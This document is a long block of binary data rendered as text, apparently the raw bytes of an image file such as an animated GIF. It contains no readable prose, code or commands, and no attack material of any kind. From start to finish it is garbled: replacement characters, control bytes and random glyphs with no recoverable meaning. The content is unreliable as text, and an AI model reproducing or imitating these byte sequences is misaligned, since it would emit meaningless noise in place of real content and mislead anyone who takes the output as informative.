)d�D1�����BԦ��,q����u6Ta���Dp��� \|`�MP�T����T���t[��.����W@��O�5��|_��}�0�[Q�,9H A��k��C�����ܡ��?8B�	2X`�v��� Q����U�Ԓn �Y'E�Oq�� Ў-���B�r�w=�˪�"64)!�Y0� �1��� C �=�L @ZP7��o{4$�A��h�#~��;�/��V����(3X�AJ� �( �XZ��A#�@Dz� �R���KP�]��BA�.c� ӛ\AlG����䠏 �O�H�+��@r0 ���#0����`��R �X�e�@� B9�C� FKJ"� �D�@��d[P�E"� xF�+�$�o(��Wv65��e�Dz�V��$�c�v����JV9XA	����*V��j��U�`p�%�I
��-ؤ'`HI@��|��`�:�4�'���aQ!�&�<��Gx��v`��d76` �&�;���GF9&R ����\�vАY)Oyq���vE^��\�Q"��u^����&u����`��!�eOA�N�� �Ņ�,��b��%xG��!����� /@"��u�5���]]zF���P�3���5������bAA� ��,� � Z�Nɶ����$O0#� �w%h�U��v�*��H =���H~�#�@J8�WP���B$S�����h����,쫎���Zu�j���ɛ��8�deb����B`A�+��9Q������@x"#�9 8�gAʩJ��?pj�r��Ј �3JS�i�U�����®���zٍx��?%؎�^���Y% y1O"�@��2JY�i�L� ��0>�m�����w't��O,��bA���Vh�5�C�@[���6������u�X!刮ꃨj�\U����L�C�\f��I��+�	∰�>�)d��{�r8`�>q��,�����L ����F8 �T Hʒ`X��MV , �	�#\
Ḏ8B��|}!�����'%ѱ�@ ��]Uji�l�2O���0����
��@��%=>�!n���FU!�"s�sug 7�A"!e�)_Ace��i���PCKQ&LG�&:�M"Mj<����H��V���fJ��'�*JY�_�;��LdJy�L���`��§_���`���V��I��-���m��&AX�����
G�/��T�>U��+u񮽔eF�vj�qK�%�x�A��G6+���c��`gwhti�l^�EC�0�I�p�*�R��<Dm�����ێ @:Ё@:�����3Z���������b3�?i�s�F����6b:����1�l���ζ��E�("p��~��F<"^}\�B������G�iI@��a���'�C;�D;΍\o f������?a�v��=*�_{�r���^�J����A�5�CZ:��\�X�HgȜ�8CiK��i���׈3�9��\�5Z��ֶI�T P� G��A0����(�L��	�	�})�I�SAA��+%��݀�<�_q^������V�Gc��EDbAEݙ��S|ɗh!>� ������ p,�
}��h�=�S��}�z`b�=T���J9	C�s�_%R���� t��]I����@�X̰�F^(S����Vi�׻��Q��r`��pA����S�p��!"�a!J!@'�]�^X���b!�M���t����w ��Gڼԕ V�@V��ĩEpٝ�Y��W ���]��b���(�@�8�WҦtIA�f>e��LHޢ}�X5CP�@�9"�����=�<����6Q7�P��Q�Z�ũ,�X� b J��LP�H�m��l@�
�R� ����(<��ӻ%��$vc@qPìT\�S���y��d�R�Q	���$]�c����H�˩�F �c}I�=��%B:%�� 4!엊	��K���?�	"v�Re!h!� 8.̓F`t^��[ր �`;
�;��,�P���KQWED�	dU� �� �� `�*%  i��a ��}A�ADp���Ko�?AH�a����B&� j�J�Y��[�P:�@���K����;2���GV�7	����������b4e[��i9f}dj��(���	�!؀�T���n,����!AFZ���1.���X1�a�5�d ��ͤ��E�$
 ��
@o��t���7}�_���a>T�r>T�I_���A�>!~�h t��e���?Y`7^�F6�L(�1ګ0�8�
T�fȦ�0An�fn�d�iM)�����:�7�X�\I�hv��!��`�C9�<�c�SIfS=��\��Af2��I
�F" �t�L<H�`�R��%�8B��RL�%R��%]�E	���a�������L��U�t�E�z��M�K]�
͙	�y��(�4�Q2t������ d���T� a
��Wq(����*��J��U�Z hn2 �(���(����2��i	�_D��~@M�ߕğU�`F͊=@)SI�[=&{�S#� ���A,�p2����&���2�L�ހ��8��[��\���J�$l�� ��!���F�:�I�EH��I�c��7�ŵ�@,�P��э��$>)!@��+�@�TN �1ZcY&΢.�bZD��� <��p�.�0�	� �(l�2�ߑ�`�6*�VQ_^�j�_Z�Eb	 ���<�?�ꉲ�7"�� �)�d8 ��x2��ʢ'&����Հ�J�������"�6n�*m�>A���Z-i�M�k�RQ־�מ`���
 ��
?�R⤬�b�9B(� 0����
�2}��1b�-�qPaT�_�E�&��+�&�6��Jn�B/oZ]	(��r�c��,*��Z��pN��% �ޝ�X��z�Sm�!`�q�4"
AF-�\��!�t�蜊�H{�**Il���>m�&pk�Z��+D�~^M�fDԮN�^a��b
z��3A�������`�D��@��AEP�	T��F�?�(y!S����I"��A�N�m�Zn�@��2�4���:k�Up[p<^��%��� ����_dX9{��L�R�������D����b��GBf���#.aܚ����
��À|���b�.�*�GkW�M�%�n,L�1Z�D	a  {�����&�$`AФ(��
�-�2�Ҁ��G.eBn�A_ �|��1 Y��JO�1�$r+�[m�*�[�,z.�J�7Y3�!y��F�9���A{�0�������
RԘ@?&�;U���h���-�e��;J�"4A�Ɩ�;+qA+C+�4W�~^+SA5o,6��2.���\�0���
�.&6|���4����ՈT�
�T3�q�ޫ(!��1{� <���3���չ��0�+5_pDPA+��r.6slö�y��B�29��A������>narْĖ=���[ (�� �Pn:��"��F�@+q;tC+/�2�8+C[�^���2�I5�zS�n�=�ĥ�E�^S`ԛ(/�q�)��� ����R �Z\��q�Z��l��.��� @�gl*j�*�	�;�2G $��6�fQ+�\�c�Ku|Pr<bm!4��f��ꊍ��*�A�� �5���2~���!����Qh���]F]�_^#v_O�P2���a'�a34b3�a'vo:vc_@t;x ��x	�E&{a6�Lbl�����#���
)�@_ͤ��##�a`�¨�M�-��"��Y[�^����Qcxa����:1�;�D;xtK5ձ_67�/k,Q'�8�ؓ 3.J�&��X�G"ъA�������@<٫��b>���(*�+7r��f�6�26A���Z�t;uSS0�J�/[��f������`������y���\��4m����B��A�����
­�~3A{��"��:%_��vBfC�5C;8�3�W0�!������8�À�ր� �	��5�Pt��8�jJm��U��
�R���3��*�.��k3�8�Wo"7��[�SS�bS�S/�s�Q+����!\�Zo�J�L&�\<	~��Ä �倉��B��(F�����ޕ�	��J����[]DzD�8%��6bz	0�%C6EXD����[/�N-V#�_;��`�(Ķ�F�u�h�#���������$�-�ꍻ#73aһ��;Ţ�B�5�^�S7���YMRA���Z]�1��e:���R,��;|n�a�U���i=a��?�31�B����^;p�Һ�F4���$+�pk@  !�   ,    � �  �  0 ��A�V�  +g� 8C����I�!ő�"W:	i��.����!/_Ȝ)S��4_��I���.i�r�HP<����ǀ@�P�J�*�!��Z���a'�-Z,8v, �h9��#҉�"z�8�@ G�h� :�Eߜ3��B���C>�*�F"	��hZ��T�/c�\UbA�[��A�P,ERQO4X�!n�$)"Ď�>�8�C�O�:��w�P(�~�r�#Pv��<�ie�3c?ș
i�	��Fp����jӑ-��Qd��!C�F���$x�4�R�2�;\�W_�A+@8C���uXmg��i��CTx����7Zyc�e�Eg�B�bc�[lA�Q�yd�@r?��QA��S�9�sA��
��dFA�!�PÖO0���Z�aUމ8���mTV�d]�ڋ�AD�[L��lrh��C6E"���SP<�X�48��$p�P��PexPa`�x'&wf@��qfE��c�%�f8��VTg�a�"b���_�
�5Ƨc�5@q��$��OB1�$� �tDD���ް�;d�e&@���9*A�ٙ����\��fj����YbLb�tnQ8�DB�������b�E�L|���AD�9�T* �3�P� ^���,� ��vugfAՃ�A��Wo����־���S�'EM�AA���7d�`Ċє(���OK�
<�@7�,@�+�s`h. ���!twj�;P݂���s�<g�����`d�EY�Qg9Jф�"�p�,��
A`a�b}	"H������8ܐtX��� 8��� u= �� x�@��P��o��) �DuK>0@s
� �J�@�*��FG��Hl�=`��0��F�5:W� ���FQ�	$�C`C��=��!�RU�& ~�J)�P��1/Wbx��,�=.
R8Z� h 	�� :��� Q���(� H]@ ��8 Ff)�Q�6 �a���e`���[ @��e'%Ar�C���
��0\���c%,� ( ��(@� �>PK% �Ò�p*h���J3��fL�S�4 � �!FF��W��8�m
#	 �E�A�� Ȝ�B>#\�
7�	*PL`��&p�Y*`��	��P���#�� �t�;��B��DGns�%�L�	BТ�M�"��� �mp@DЂ� �����L`p��� K� �3���9�kH⠒�
ݨ�p�*�pf�bD���Fu�f9�Ov18�`�*�
@A(�������.P�Z�q���' BP2�}�mj�Ϋ��m���"�LM�����C����R -�D
``� tнf (�*	d��{�Qx]��8�
�*	^8���Suy�6��nh�m9��$*:��Q�Nx�"�*9|�g���Y�d���@��\`���f5;OؠR�Єv* ��O��2�B�g�s¯�E\0�)����䠇�b5���
������DL@���l5A]x�� ��ݭoZ�`f�5�仫J��^e� Ut�i$�H��`��ܣ@
*�V�[%@ws��LKx�O	(��b��Yh2��^��w-E���j一Y�	0>�G7 � ���� И�[�@w�ݵ�3S �#GV[! C,_K���R!����^a��h �����+",���Q�7��x���`+
@�� gM#�@�x����B�)!��+jЅ�����`#J�r���Y�b�8H)��i��� ��p��`�͠��|�pnU�2���igp� ���	�gȠ����TP!��!�
(��f�
6��B|*�VC��@�l�R���^��H=�RS�WԯsE �XX֥uAl�|��5�%� �Vhؗ""2�>��jP(��qh �Af��[��
/��A`��WN�8�B���aP�R�(���s�آh��S�q���  ` 5��
T`2q�V��A@���jHl�2υH���	,7����$ ��Aj#gܯ�Í�p��׈�&ϠGS�NXڛ�9�X�� �f_A�k��{ uCo�8S킈��S�r.���GG��!XF{�؀��r�����w�M����L��^�ʑ-�(��HZ�nu����aXp��D7��~��L]C�T����=ء�v�`bN����������H
N9�8�u�J�����X�����T���k�6G]Wqx�3!(ch%Vy�wy{pv�a�tb�A�0n"�d�+ub#y@1`��t	'	�0�0
#p�	���X�5� GVC �k��%*�|�v!Xbg ����w	�р1~�"�v��8T` J���K5�X���4�h��c��d8�8� ��kҥO�� ��*�Ni��^�w	�`T�s  N �pX�Ј �����1~�qi{"�h�����w`�p
_�:�3`$p  @�!U 6�HQ7']pW��7 ;90�pS�!\��RGX} ��v  L�O)�� z�'z��c+h��\�7r����H���|���0(	0�	,@�j�s`0P*A�@K2�*�,�l�s`�3 3�4x0!6�.��#y��^�^I�}� s��h$I�00 &��a�����
B�_S��Y`�����@��s�<�j���p�����jP�X�@&�APtHGh);�r!�Xp������Շ}� �a�!9y��p� L1m�vT���
z�m��_0���% ڣ`f9`��8�L OPL`(i�<�S�@NA0�kq�)*��gaL��Hp�p�xI�y�
շ� tÚї��7� `
��
  ��vE�~[ 4N0���`)@w��U� �ӊ����Ey��>�� ��7 �$ ��;��y.W1@�A��A*�{  ����Ǆ��x�W�v��A�CX�@ͅ{wU  \e�0�{��N�e5�U��:u��2�Imױ^y�����
Jx��P���"�R8R(����r$���=�^T9�d�P :����N"P9 R
�C� X���M�3�6�!)�[+� P}���b���j��"O�P�q��0	d\s=H ����F*�-�s�3:��E�` 0��Vh�F]՝>�:�>W��3�aGH�֑.�zh�L�W����`�{�
��{�
n�r�02_x�0	��3	W�/֓E:@�\��{'�vP
`��hv�`�fUS��Vh�O�O������|��d��j�җL쪛�i����jm:�3J��`�7�q��q��
��
��{��z*H'1��@���������	jаc0JI��	l0O0� 0��� �dtАW��]�p���'<5�[��^��:p���J�Qo��#�(�� ഓЯV�Հ�@�Ր	�P� 	=�t�Kd;�t.�	.��t��#pp� 
��J�9(� `F�z6�� ��g0�g��Я��+�#/�+r1�q�"�M�����v����
�0	��T p0	p��ۺ�����;��P�������	� 	��t���jKq�.�_K�#�=�|�v  ��+�-��ZK�X����`��{:��{��;	�۹�˾��b��A�8V\p����`�P	� ,�p
� g@p Ӡ���� ɩz�:�� 	.0jе����K.@���PG9�%����t0���R������ZK�����v���
�h軺�@���@��p ����m��
���I8	��  ���0�p3 �� ���c<���`E0Z4�:����~�	����'��.�{�;��� �q[�J��t]D
� �N_t�̺ @ ����\�o�Jl�p
f ���`�����	������0�I�� ��@	[`��� ��pp���+��`o!ؔ�H�T�k�	�+��@�@'@���p����e 	9�z�AwZcU�h
 -��T �Bj�_��*��
�,��
�����	�|�0��:� 7���� ]�z��w] � A�o�rE�_I0r�0{��_��t��.�k��e��|�j�tP#Pa0cPy����$�`�ypU�,���nTC_X�*iO /Rvq`f�p%8���z	��@�@�0{��0n�A�#Q �8���	���l��'P�|,��ap��
�c�FU��IBZ�0o�q��E .T��L )	6��p
��Q��QQ�P��]����S�u��i� {��z�~o�1B�P̫�~��~0�=�# ��}I���w�����?
c��QS]�\`X�E��F@`ޕK� �
������P� �֗'b���Hb'�����p�����#:���˼Ȑ�_�_��-�Ԏ���0��`��BM�rQ��4��s�-p����F�XCݥK�t��@� �W�` w]�M�@ pn]��@7�2M�L �iQa�`�p�PN@�p#�r�����>]Ȑp?=%��we��?0
��!@C�Y	��1�  �2���:��DB�eO�=G�V�-�<(�[��� ���V� �P�
�l!'Ud�D ��M0�P�`+�漶e@�;ΓMa��H},P�� s��A�!�tǁ�=�Z��KB��oѕK�&^� Q���
�R����@�[�+tBgN̭��r�������w����w0
P��]�`]��#:c[�c��:��[{��F��  ��L��T� 5��RtX�ܠ8���E)����@�.ȹ��0a@w��# �NQi0Ogˎ�U�E  �y|�W-�$TZ<�`�f> ����&�PS
�)�.��ĕ�����X5��3���}�t0ם��|��A=���K�OS*E2,�\���Ϡ0�$d�vK#5Os�C��A��p� �R�� ���[y| � �� ���ҁ�b�1-�^ԅ���	= ������U� ]e��Y�=�r:�M<�ٗ+�T�����>�o�uBA (��	!m ���l�ֶ����R��1����A)�8 �e�CD�8)R�O;H=N��"P&?.�C(̈2eF%�!��JʐQ`B �S$��&Ei@�A'\6l� DP��� 	�<e� @= U�Z5g��U�� ���(P|�P�� �9�]�\��`%٣��2Y���2�B!>�FM&H�F�!tg�CP��@�@f�H8��H�i��&�8u@����< :t�P��O|3%��)����r͇�8�] h��f�>}"��P��Yo��֋߼����KJ�aD���+P�'M�,��b 5c�@����#x� eX�3 �VJ�4$�(�	c�Üx�`.(H!�Z���(�3P�� ���*�[n������*8���������"bC��+2� ��R{?8�D:66����"c�>P��	
h� ,pS�*��"��P9�@  �S6�@(q(�P@a�|k����z �$�k�G���n������$��Ѯ-�"#�:�`uJ+�B�ز?6�@�2�U2 |p���]`Q�d  �Z���$��)�>��m�"1Ou#� � �e�	V �%��h)D-���*xt�5�>��#
��M�$��+�hJ!�`Q
ֆ"Ш#UYc+�h�v��a�l���0X��d�5|1%$!4"	�x�@6f�6�����d`��v�Þ�A�T��V ��>��R��p~�x���,(A� B����NU�-B"��z�d:9dB�"�
P�mX��� 	p�ŘIk"	<��1k��-��t�����̖�a �C�~�����9���k f�_ADy�񝞭��4�o�,"�\9l5>����{* 
Q�^PA8_v �4("�(l>N't�a��R��UN�ͧb|����TWm��85 � ����� WJ�5�A������7`��pA2q�;�W�XP v�(I���fO��N�����"�&' ���婢T@Q ��u4�F\�F���Bv���p)�'����b'��A�dbW"D"`p�u�����T�dY�(h�4�'DO��O�>���(�R�o6S40`\ �⺪"�.V-z�m* ���(�@�	jCƣ��� CHa�h�C>�1E�?�2p��1elڣe� O� H�	}lV9 ��� :p"&E��q�p0�=�*s�$(��P��0`�H��|����={�O~��� C��R	2����,&�����, �Q������4N���@����r$������o2*�@���"u �EU�  �P�+^a�(a;l	R���<����� �?���pB@�Q�](!�0@C:�-(��0%�T%Q�S��Qd�4E��db��fD\�MQD���0J�˜� �� $�*�x����+\����=�GH�K�Y�"�����	|�v.`�K���X BZWCi#"�&h�b��A&\��2a��\�^�25�)���:Ri֧59c�Q�(�(t�yԸ� �`� ���AByYp�e8��]�(��&0� hA�i������U��$�1i4�_0����	�=�n��YPB��gy�+F�h�pfv��(�'ؼF6�"���~�h&`�S ��.WHDv�� *(��<  ,`A,�νb&�vS��@\�	����9�1�
����@4�L8�e���<����P&b+�&�	6�e12�*�!�xC��x�5 hk�3F�R^d�JZ�X�ptK�� <0���s�Tb�_�(a���� Z�BJ�bժ�
 ���fX�|��:|a0E�D��`x#�0�m���<O�kR��,����@�Y��D.��Pd��ոE�,I�d�?�� 9����	�T�4\ ��`.S�^|`�;k*����-q�{�^�.���4��SpdA+�\8##�$8|gj� �@J�^d��,�
��p��=�Dr0�UfÅ��@�g��(�=�N����%� �5�� ���H˖�0���K�T��A�}J\��xܽЊ���ai�b��)��(pЁ���+|y����J> K0�'Zp>�D�49�SU0��<x*);�J'�AEF�|��S/�x��$5,��)�
% ;�p������[v�~q�_��.>���=�����P}�ϏD��$i],��E��\���U��"�(`7�[:��E.T��B����  !p����/�#�K�|i��? �3�k ��V�����[�:P�,��"ЃMP��  �c� �l	�+7�����<���p	@��B= �  .�   ����Ћ�7��� �S�� �R, �BR{�l�*�=+[��Y��1�- �_�8�3���@���((!�B9P�}� �0�C�S�H�X�P��1��h�j���! �  8�
  Fi(	�p�*�?`={����@#�k P>���8*��7�C⋻�;�3Jh�h�?�e�!��8�� �D<��#�p�%h�P<��k��
�D����������S1�ӻ4���{�P2~�4 ��%H	O�*b�[a�{�p_��`F����0���3�}RF4@��C�?pp�LA(G��x*B�F=˨>� QC�qԅ�� �@1��37٘G�`�k�Jr �q�B�r�ĺ�P�*| �Y����'�%_Fi��7셌���C���)9�&p����0( ��m�H�����. $�!�������i[7O�(���Jc ����1�����7 ��� �5`�W����`�7$�
��
̸��8_���&X���0�2�DX�����,�Y� ]� <����%���A$������ⴶ`���y��.�%��ʹ��L�,L=��>�H������?��a�Ê녋|8e\� ��;H����0��� AٚBL�
�|���h�](�����P4ذB\���@8���K�L}�?��G  �{K�M��S�1�L��P�� � #Y�K�\��<F�����X�H�)@�E�H�:؈Q8�'h�k���y�FdN�M��\��������(cZ��#	)��aϨ�@T� %�QU2 ��)�<H�0�T�@R%�;���'�%\����+��@���@�8�kɖ�ٳcr� ��0�+xΧ�A���S�36��=���Y�*�7��@�B�s�ķ������dIp�H�TH��q}��)�@�k�u�H(P��CW �O��X�Q��k���l�h���D`�s�k��}aGLԗ등4i��R��%�f}V�|������� �sσĂn5�p�G�� )�R~���tWe|W�٭&���
�0��Q@�j�F�9�DA��(=�����P<�PPX:ڗkq�l)��Xd�`���~��l%�@i� @k=۳m2,����H��q�:��:pיmW����U��9� 
��٠}���jK�"�ؿ��P�>]x��9Dv��(�mB<I	Ha�K�eM] P�A]�B�ǵմH ڥ�X��]�]�����qUE��[��Y(�[������&� [��"��R��l�P�]������ <(����F
8�!�Eь�����7��ª+T(T��)XtD�����]���K���S�q��, ��uW�e����, �(�����˘;�������3Y��.�A<�qd���\ ��,���W��#����7�|�%�@bA��]� �XX�]�x[p[�^H��'P�x �T�e��y�:�`�W�B�%��M����C�h	f1�PD�̴�G<�A� 7-�cA���&�J��0��?pt�%�9��L�Pbڭ�'./x[����   &�����⿭���H��,��W\X�M��O���x��# @6y���aQsD�\�^@��	y9�li��1m�S�UV*G}3b ��%��8��� h[� �d ��I=�"�`���/^eS�W��2>�<؄L��O�^�^xK�h�mt�k�=l�4G��da@` �Q��[���j˳=è�|�]V�5�KT��
km���r�(&`�R�-P $�y��y�2�2���M@�L�^i�� fA�x�dy
]b��c~�c-� 
��a< ����b�%�%�eG����] YJ�
�N &.�X�� �� ��  K��< ��c0�� ���{��)�&Ѓ@�j���Y ��&2%�7�_�^���zh������AA��"S�
�O�M�,L]�_�|��L��xk���q�/��
(�(�d� �ނ�6���
æ���C�9� �M�!�Cȁ
��j�I��~�j�c�E�b�a�j*�9�bA"Aݯ��ޱ*�:��*H ��XݎI&&�n�N"!H�)��l0@0(�y�7$�@
(�M��O��6���X��� �ƴ<�A��4@�A�ؖTDa�;��Yz����@5Ų�euJ~L�����X����g)�b ����p�r�� ���WW���p��r�^��ހ�H�T��Cذ��#ȕ�*@[���q\] ����P�0����R�Y�G�o��ap���B̔Q�mrq��G<�+h�(�]��
�0�(����U/s3)�9?�PPp���Q�n�E�#>� J�9p�s$��F.Yh����y�Htt��_�j�@��@��QHJw��r؁��6` uQ��   ���^�A�T��ĮnW��{���k� >pT�!����2�=>uq=fa]`��.��0���=� 	Fa��yL���m]����uJQ��o~�NSp�)�]#�o��p��� 9�{/�z7sC)Ɂur��(>� ���;xX��>oz��~d��?@�����P�5Ygt@g��i�6�eu���1��ݳ�m �GTM�������O��PL"�	�p+4�1$�_��tH��S��HP�@�Y��8P�l+ a�f����Sfhd&V�?� �!���(�O(�p�j��5H/����ڭt��d �D���`ռ/Q/�@��� ��k��wɱ�$H�o� "�(,x�Q`cA( 6I���ؖ��5ѯ�q)�*8p ~��L��f���q���x��a� <�������	V�X�#��D���舃�
.(�����
 �@��6`@�$I�tIt�l�$��tB�@(
a�-�`3�N�;�������2t-Y2��xf *���+M0�ʎU<p�����H�%a��U���D b�K����*$�H������GH�<T80�d *�x)�C0@@B�\P$r�ݍD�ѣ��@Q@ �w�
�zˀ��1��X<�8p����l=��q���%�H�z���t�^=B� &`�:
�F�\D���G+\�� D�{9��6(PA)� 9�&�n��A�mEa���-�`�9�� �02�@��B3���;X��\pA+p	�̀�G\�BY� |.])X�W��� �yP�=��*������WpZH8�0�$)�Rx��l=��B
3�8�T�d0AZ2�HH���0�!,y�F q�2P@#��RKT�KyF��Y}t6�`�)@�=�� e&�+�Y��W8rDr~�H	̑Cy�t (�В]l� @ B�39Z��>�-�(B�� 3��8�/hz�
2�¡
|˗�T1�LCF��z��G��٘���!$������f�F���	�
R��0� �3�i}�	�P�"$�.Ҏ&�T�&y�IO`�#��
����ҊC�:Ҟ�:�e�<�7��CU�A�=B�&,df���
n���a��D	 ���G.�8K�����堂!,�'�z8��I� oq/��I{�����i�5��� ?`����N�~E�7H��!4�8D����Z�DB-VB_E��mh P\�Fa��
��P $I��()�-&�PE�_���	��!�-�{@(��5K\� ,8�Xk��lԜD, -(�w���� *p���#aTFHf"r1� y�yLB����a�w�q�a��yD|<��hx��=-@2P@X�@�-ar����T@N|"�2��ѡ`q�>@�%�`A(��1
�T�#
�!).�k~q@W�t� ��X� Fu#iGkR�d&#��ܩ!���e�C#@A#�فG�ŃI�l|;\ t�$!�r����x�\�:@��	O@����bbB9@!4h!05�����
d��@�S�4� x�`4�p��e$pi��Ԕ&��)"����)Mh�	�·��Lh5�A���>��BYd� j J�E�
<��	X�����4]ކ,�`
�!	h�L��F�|�U=�}��8��0�@E�Dd���,���}p{M�V����[5�A	�$O{ �$�YG ��̋�h$0��d��B�EȨ��I#q�g�1eC�y���ȴ@`zԻf�����!�� $�X�^E4����k/����G0�9�nG:�<�'��$� f�`�Y�4B*c����1���E��CpƢj`�Y3� ��& �@O� �4�w��DY��Q�ա0���-�4�QvMz�8ɰ#9e��p��AA5I��ٔ�*Pqe���hA��=��ڤ,�T�s��l� MIᶎu,���pA\����2\�a�Y��"	���}b��t���px�����udA�	I���9�`}%�Z��� f��&�r2 `��05�� ����q%��rƬd�2�sqi��c�YA4x4���E��rĲ�B�:16G7ps�S�\�Ӟ格$�aH� ϲ��?sU��L�(�j��/��]��vD�Y�HY�Xt��c�U���&v������. k�J����<<�3< ͚֔��Mħ�+ɑ<{
��-��Z��񀯌>`sp������H�&� )OT��p�:�=�^~a�Tp�1{�Ç��}�¯5���C��������Pf��$�Y���	��A�l�y�dIJb	 �
W�(5!�Y�F�0�iꀰ{4v#�XL� �~�!� h 8IR"oP�\�ř;��\�:�������rN��.��W��������edc��S��� 	L �'��	���\5�%�F�v���Gd8��0@��{���2W#�ZҮ�J�5%J�� ��r�܌��tZ vhNv��]�����p�t� :롎ã$�L:��N-bΧ9k�{ `��Y��?P��U��P`�y��_o�	
@_�㩂t������i�ˑvoN�I�cl=��OHL�t�璨^}a+@���qq1M�	�uG>�ۋ����u�1�}����ؙ@W�ND��Z���޶�����d�#�К�O��N�S8Ñ �	���f�WZx�J$ �ƕ �|� g��ȑQ5G�����(D�a���t puA|EX,Z���р�P��ڿ�Z� @Sc��h,\�X���x���!��@	����ץ	��1 �!AD�W�������Yᙩ\DI�!�� ��A,��4� B^����E�����YZ�q������)V�ʠ��*� 0A����L�D@	�@�X���	d��e��yt���Th��8Də� Aځ��W���b �M�a[2ި�\��4\<���0A�"��#<^��IP��za�|�_|�|\�(���E\�� ������}������h�`@1��	����JH������]�uJ�=��*�⸌ˠ�� �����K� =�d���,U�@�|@�/(Y�8��@�a!����٬��Ev@��	T����!>���˨�I�@�K��R�"
��+2M�b<��+ʣ=�=�=2[P��Ȁ|��Q�CPĢeX��H&)��A�����A�� $!
���Hb7E˪������ҵ�X%�c���T��
M
 `H�d�L
n�`m2�-���p��]@�E@,���X���B�0:�B�S����^�͚DB�pşAtl>$ �ۙ]M���T�(�0�� � ̤��}2��'ԧ+2 � <����-�`	 �-��P
�O�^�D.� � <@  H�  �P������dHh���w�� ��d�d����e�����$���R�0  ؀�ԧ~��'�	�g}�'�b��">��PJ)Q�b  �Vh&�d\������l
d��!,C�(pA �-A QJ��풿��I��9����Ğ�&}> �g��@�ڧ+���'�����p�B���߭ϖvꖺTGX[��Y�H_����Q�`��]%���X\���х&��Z���h;�c:>�~�'�'��Ok �+�e�2i����-R�-^����b��g����Zb�����]`&Ҁ(���x���_	�.�$ ��Y#i�j���ؠ�`�"�O��'��%<.)~�!=FkJآ�Mk	Z�٘yy*��2D��S"�/�(�������=A�AU���( �����
�Ś�^��$l��$�P���~��Ni	+Қ@~*�+h���8)���p:l�"�P�D.~��f�K���EKg��B��bg��d pA� Tk ˲\�C�f�]���5��!�a���P�"m~�$�6�  �B���%�^��c&��q"�ՄbH��!?E�F�Q}I����(t��� ����A� k���Ή��х��\g4���ԅI�f�<j���-6��'��"(.hN������Dť�PvTGA�ĖnWg��/icΚ����@	���A�0����f���H�-�\N��w�ZHTb�'�+�N)�B��� �2�����ÖB/=*販.�PB�x��G  u��b�H� �J��`��|�����/z���=j��H]�<�/�~"�-F�hh,�>��:)�R���Fl���b��d�	�XeO�Ya�����@<6)��	�W �v1㫵��e�H5�T˯Τ�&k�"-�n�1�6p�NN�N�b�ZJ<�e<�"�R�0�ߣ���%���-fH��@)�0E� 0��qۿ ���ɟ�S;�#~&0�J-�&�-:1.���RmoZ��A�q�$��
�)s�kx@�C��v=K$h!4����R�b�0 S��S�iT�." d��Fp�GT�i�.!'2!'-��s��b,"��@�dOk�%.v���Ш�E��*GIBA�AE���;�@<�o�:�D��uL�)���Yh���c�rID�.h��2~
s0S1$��Xm����j2ײ�	�S94���8�s��$x�F�����TGО�q��JS���N�?�+��*�����l}*.�aOS�1�/$�2B��p+���LαE��c�=�����b�?M�e�� 0 ��Sh��TB6�݉,E[͌ n�u�ҴK�#�-�޵d$_��>l�Ĳ`&%)
bK0��	o�%G�YWY��b��4���T��ry5Xg�W�؁`4F������?Gmw���>�}���v$�v#S��V2��L�X��ic���䊊�������6��˞�Ӕa�4�\��F @G�P:.���uw��?��v�"�:m��]ӢwK�2K�P[�(,��(xE���g<nV3�d��M��
��i�iYU�%�ܹ��Ǘl�eG�:�y�4=9M��Mw�P��fp@�5u�����d�x�G� �b/�d��b���G8\�y��盛�v}�*�G`4h3��vO�#Gr	H����;9�w��d�þ!M�6w'�o�Т���� k	|@	 j�"
� �A����%Y�����#8������ �a�c8�R�1S2�]7�h,� !�   ,    � �  � D� @A�V� �bA>1���" �� 8s���|��q�+:��`P"��8��򢧠�>{�ȑCH�)
%�(��,|�� A��XТׯ`�ص+�	>�he"ƍ;~#��Ǻv��3HȠ=5( S���8���I�Ϡ=_�ɸ(R�CAqt���,�(��'�U�]-�F P�믭�b�z��Z�9���$H1rϸr��I�&��`���A�L��qd��#W���P�P�H��(ȓ9Os�mP����c�����%��-ף�� �G
qEH�DIҁ(0 WL7�u ��v�Yh!�-�TN����$0G�$�W��ߋ��Ɛ}�Ű�Di�_os}d
)���SR���@���@Çfh�P8IwDx�H[j��+x �V�w�X�#l�v�B	UDC5޸�\u������ D:őI �G� �PGH��NU^�SQFqE"����찃7ܐ@ <��lkr�fkoV��U�d�� Z�r8#i��]�r	p��A�`|Q�B` BK)��RzOC<�F�*@!AA8u�+��9��Q��l��'���*�} ��)� r�|�9vYD
^b)�gL,�$�~� `lŁM �K��w��d�Mv�2NG�p� ,�� ]B��W\��5x��!P������4�t=�@-u=TG4n��TP��E��3�"���  �3�;����"�x�"@N��Y8ˬ���q�$;r�ex��5�-Q@�Ps�&�
8\aD�&�9�5��Ċnt�)��n�饧��U�^d'8�`��*�ps�/-�"�*�X4͏ayT׏�3E�ywƑI� �8���`QR�8uDѰ�@� ��0�
N�+� x�> �5�c��J�������� �*���|�Vn:�90q�X�!E4����D2�!,�k.���p�/�Pc_(T� ;� T��	QH��	Y\����� ��
���n@.�`�#W��*��~xƛ$P�_4#�����X\P� �f�a�΁]�����e�#��"6��1�`�¡��=��*Pf���D�Z���p�.���a�w��%� APA�e� h�ښ�1�qLC�,�*҅R��ڀ��7�k
A@=���p���X�B�U����:�yx�.����L 1��v#�Ƭ-��PNhB0�����H �j��L��,� �` 3�A"X���` �Z���T�}5��Xg��B�(�D㡈P���  6�!Q�P�jO.j *�C�P�3z'��vA�E�D
���D�7�X�.��,�!�[ �*)�AH� �
4�+ �ʀ�|� �+�
���,�!��4�� �BӜ'W�����j�\� �.���h�:t1,ȕ<��[��Ȣ�H�?Vb�"-U�98q-L��HLa�i隓�B7��M"�cM@jR�pTie`U��䰅�)������Q�`	�$�0 <` DK  ~��K!�q"i��P5H��� ^��IxWl`Cz,��3����*!
m܂� ���U��6��w�#�)���)$A�@B���d��b6) ܀ 
@A��8@� d��|�X��f0���}lU���	YȢ8�U��p܂�1�������]C'�P�4�r8�1	J���<��
��$�������,x�EJRj��f9A�:pIP �`�M��n���@"8�d@Ƞ �F�����-n�pKV)�t��t��
